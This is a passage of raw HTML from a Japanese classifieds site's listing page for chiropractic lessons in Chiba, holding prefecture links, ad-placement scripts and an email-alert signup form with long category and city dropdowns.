<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-hea/g-2014">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-hea/g-2014">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
千葉
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-hea/g-2014">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2014">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-hea/g-2014">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-hea/g-2014">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-hea/g-2014">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-hea/g-2014">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-hea/g-2014">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-hea/g-2014">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-hea/g-2014">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-hea/g-2014">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-hea/g-2014">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-hea/g-2014">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-hea/g-2014">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-hea/g-2014">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-hea/g-2014">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-hea/g-2014">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-hea/g-2014">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-hea/g-2014">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-hea/g-2014">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-hea/g-2014">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-hea/g-2014">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-hea/g-2014">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-hea/g-2014">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-hea/g-2014">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-hea/g-2014">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-hea/g-2014">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-hea/g-2014">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-hea/g-2014">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-hea/g-2014">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-hea/g-2014">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-hea/g-2014">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">千葉の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2014/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">千葉県 教室・スクール 美容健康 &gt; カイロ一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-hea'>
美容健康
</a>
</li>
<li>
<a href='/all/les-hea/g-2014'>
カイロ
</a>
</li>
<li>
<span>
千葉県のカイロ
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="cWr3F7KynNs59ftDLx/uG0xrxKuwNsqW49xWdZrWU8JM1uHGg4QmiBssnV/OzwTsEyiKxFxpj9F3/xUXwG5xgA==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="eng">英語</option>
<option value="lan">その他語学</option>
<option value="stu">受験</option>
<option value="coo">料理</option>
<option value="mus">音楽</option>
<option value="flo">フラワー</option>
<option value="dan">ダンス</option>
<option value="spo">スポーツ</option>
<option value="hea">美容健康</option>
<option value="pc">パソコン</option>
<option value="pic">絵画</option>
<option value="craf">ものづくり</option>
<option value="jpn">日本文化</option>
<option value="lif">生活知識</option>
<option value="ent">娯楽</option>
<option value="qua">資格</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/chiba/les-hea/g-2014" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="les" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="chiba" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='eng_genres'>
<select name="genre_id" id="genre_eng"><option value="">ジャンルを選択</option><option value="1710">英会話</option>
<option value="1711">ビジネス英語</option>
<option value="1712">発音</option>
<option value="1713">リーディング</option>
<option value="1714">旅行英語</option>
<option value="1715">英語/基礎英語</option>
<option value="1716">英検</option>
<option value="1717">TOEIC(R)テスト</option>
<option value="1718">TOEFL(R)テスト</option>
<option value="1719">その他</option></select>
</div>
<div id='lan_genres'>
<select name="genre_id" id="genre_lan"><option value="">ジャンルを選択</option><option value="1720">韓国語</option>
<option value="1722">中国語</option>
<option value="1721">フランス語</option>
<option value="1723">イタリア語</option>
<option value="2179">スペイン語</option>
<option value="1724">日本語</option>
<option value="2180">ロシア語</option>
<option value="2181">ポルトガル語</option>
<option value="2182">タイ語</option>
<option value="2183">フィンランド語</option>
<option value="2184">スウェーデン語</option>
<option value="1725">その他</option></select>
</div>
<div id='stu_genres'>
<select name="genre_id" id="genre_stu"><option value="">ジャンルを選択</option><option value="2071">家庭教師</option>
<option value="2072">塾</option>
<option value="2073">予備校</option>
<option value="2277">その他</option></select>
</div>
<div id='coo_genres'>
<select name="genre_id" id="genre_coo"><option value="">ジャンルを選択</option><option value="1727">フードコーディネーター</option>
<option value="1728">お菓子</option>
<option value="1729">パン</option>
<option value="2261">和菓子</option>
<option value="2262">紅茶</option>
<option value="2263">イタリア料理</option>
<option value="2264">タイ料理</option>
<option value="2265">ワイン</option>
<option value="2266">フランス料理</option>
<option value="2267">ケーキ</option>
<option value="2268">コーヒー</option>
<option value="2269">韓国料理</option>
<option value="2270">マクロビオティック</option>
<option value="2271">インド料理</option>
<option value="2272">薬膳</option>
<option value="2273">精進料理</option>
<option value="2274">寿司</option>
<option value="2275">カクテル</option>
<option value="1733">その他</option></select>
</div>
<div id='mus_genres'>
<select name="genre_id" id="genre_mus"><option value="">ジャンルを選択</option><option value="1734">ボーカル</option>
<option value="1735">ギター</option>
<option value="1736">ピアノ</option>
<option value="1737">サックス</option>
<option value="1738">カラオケ</option>
<option value="1739">バイオリン</option>
<option value="2253">ドラム</option>
<option value="2254">ウクレレ</option>
<option value="2255">二胡</option>
<option value="2256">和太鼓</option>
<option value="2257">リトミック</option>
<option value="2258">フルート</option>
<option value="2259">ベース</option>
<option value="2260">三味線</option>
<option value="1740">その他</option></select>
</div>
<div id='flo_genres'>
<select name="genre_id" id="genre_flo"><option value="">ジャンルを選択</option><option value="2209">アートフラワー</option>
<option value="1742">プリザーブドフラワー</option>
<option value="2210">盆栽</option>
<option value="2211">ガーデニング</option>
<option value="1745">押し花</option>
<option value="1746">華道</option>
<option value="1747">その他</option></select>
</div>
<div id='dan_genres'>
<select name="genre_id" id="genre_dan"><option value="">ジャンルを選択</option><option value="1750">フラダンス</option>
<option value="1748">バレエ</option>
<option value="1749">フラメンコ</option>
<option value="1751">ベリーダンス</option>
<option value="1752">ジャズダンス</option>
<option value="1753">ヒップホップ</option>
<option value="2202">社交ダンス</option>
<option value="2203">ズンバ</option>
<option value="2204">アルゼンチンタンゴ</option>
<option value="2205">ブレイクダンス</option>
<option value="2206">サルサダンス</option>
<option value="2207">ラテンダンス</option>
<option value="2208">タヒチアンダンス</option>
<option value="1754">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1755">ヨガ</option>
<option value="1756">テニス</option>
<option value="1757">ゴルフ</option>
<option value="1758">乗馬</option>
<option value="1759">サーフィン</option>
<option value="1760">空手/他格闘技</option>
<option value="1761">ダイビング</option>
<option value="1762">加圧トレーニング</option>
<option value="2191">体操</option>
<option value="2192">サッカー</option>
<option value="2193">水泳</option>
<option value="2194">野球</option>
<option value="2195">かけっこ</option>
<option value="2196">気功</option>
<option value="2197">弓道</option>
<option value="2198">卓球</option>
<option value="2199">スキー</option>
<option value="2200">バドミントン</option>
<option value="2201">太極拳</option>
<option value="1763">その他</option></select>
</div>
<div id='hea_genres'>
<select name="genre_id" id="genre_hea"><option value="">ジャンルを選択</option><option value="2012">マッサージ</option>
<option value="2013">整体</option>
<option value="2014">カイロ</option>
<option value="2015">アロマ</option>
<option value="2016">ベビーマッサージ</option>
<option value="2017">リフレクソロジー</option>
<option value="2018">ハーブ</option>
<option value="2019">足つぼ</option>
<option value="2020">フットマッサージ</option>
<option value="2021">メイク</option>
<option value="2022">ヘアメイク</option>
<option value="2023">エステ</option>
<option value="2024">スキンケア</option>
<option value="2025">リフトアップ</option>
<option value="2026">ネイル</option>
<option value="2027">ジェルネイル</option>
<option value="2028">ヘッドスパ</option>
<option value="2029">快眠</option>
<option value="2030">ウォーキング</option>
<option value="2031">その他</option></select>
</div>
<div id='pc_genres'>
<select name="genre_id" id="genre_pc"><option value="">ジャンルを選択</option><option value="1801">Windows総合</option>
<option value="1802">エクセル</option>
<option value="1803">ワード</option>
<option value="1804">アクセス</option>
<option value="2188">パワーポイント</option>
<option value="2189">VBA</option>
<option value="2190">ホームページ作成</option>
<option value="1805">プログラミング</option>
<option value="1806">Webデザイナー</option>
<option value="1807">Photoshop</option>
<option value="1808">Illustrator</option>
<option value="1810">その他</option></select>
</div>
<div id='pic_genres'>
<select name="genre_id" id="genre_pic"><option value="">ジャンルを選択</option><option value="2160">デッサン</option>
<option value="2161">カリグラフィー</option>
<option value="2162">イラスト</option>
<option value="2163">水彩画</option>
<option value="2164">水墨画</option>
<option value="2165">油絵</option>
<option value="2166">その他</option></select>
</div>
<div id='craf_genres'>
<select name="genre_id" id="genre_craf"><option value="">ジャンルを選択</option><option value="1977">陶芸</option>
<option value="1978">ステンドグラス</option>
<option value="1979">レザークラフト</option>
<option value="1980">デコ</option>
<option value="1981">彫金</option>
<option value="1982">手芸</option>
<option value="1983">カルトナージュ</option>
<option value="1984">ビーズ</option>
<option value="1985">洋裁</option>
<option value="1986">編み物</option>
<option value="1987">和裁</option>
<option value="1988">刺繍</option>
<option value="1989">帽子</option>
<option value="1990">靴</option>
<option value="1991">レゴ</option>
<option value="1992">彫刻</option>
<option value="1993">キャンドル</option>
<option value="1994">木工</option>
<option value="1995">ジュエリー</option>
<option value="1996">その他</option></select>
</div>
<div id='jpn_genres'>
<select name="genre_id" id="genre_jpn"><option value="">ジャンルを選択</option><option value="1856">着付け</option>
<option value="1857">書道</option>
<option value="1858">茶道</option>
<option value="1859">ペン字</option>
<option value="1860">日本芸能</option>
<option value="1861">日本舞踊</option>
<option value="1862">作法</option>
<option value="1863">その他</option></select>
</div>
<div id='lif_genres'>
<select name="genre_id" id="genre_lif"><option value="">ジャンルを選択</option><option value="2053">マナー</option>
<option value="2054">話し方</option>
<option value="2055">幼児教育</option>
<option value="2056">ペット</option>
<option value="2057">手話</option>
<option value="2058">理科実験</option>
<option value="2059">ラッピング</option>
<option value="2060">自然体験</option>
<option value="2061">速読</option>
<option value="2062">科学</option>
<option value="2063">心理学</option>
<option value="2064">セラピー</option>
<option value="2065">その他</option></select>
</div>
<div id='ent_genres'>
<select name="genre_id" id="genre_ent"><option value="">ジャンルを選択</option><option value="2116">写真</option>
<option value="2117">将棋</option>
<option value="2118">囲碁</option>
<option value="2119">麻雀</option>
<option value="2120">占い</option>
<option value="2121">タロット</option>
<option value="2122">マジック</option>
<option value="2123">ビリヤード</option>
<option value="2124">その他</option></select>
</div>
<div id='qua_genres'>
<select name="genre_id" id="genre_qua"><option value="">ジャンルを選択</option><option value="2081">司法書士</option>
<option value="2082">通関士</option>
<option value="2083">宅建</option>
<option value="2084">簿記</option>
<option value="2085">ファイナンシャルプランナー</option>
<option value="2086">公認会計士</option>
<option value="2087">税理士</option>
<option value="2088">会計/金融系の資格</option>
<option value="2089">中小企業診断士</option>
<option value="2090">社会保険労務士</option>
<option value="2091">公務員</option>
<option value="2092">弁護士</option>
<option value="2093">医療事務</option>
<option value="2094">医療秘書</option>
<option value="2095">調剤報酬請求事務</option>
<option value="2096">看護師</option>
<option value="2097">作業療法士/理学療法士</option>
<option value="2098">介護保険事務</option>
<option value="2099">介護福祉士</option>
<option value="2100">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
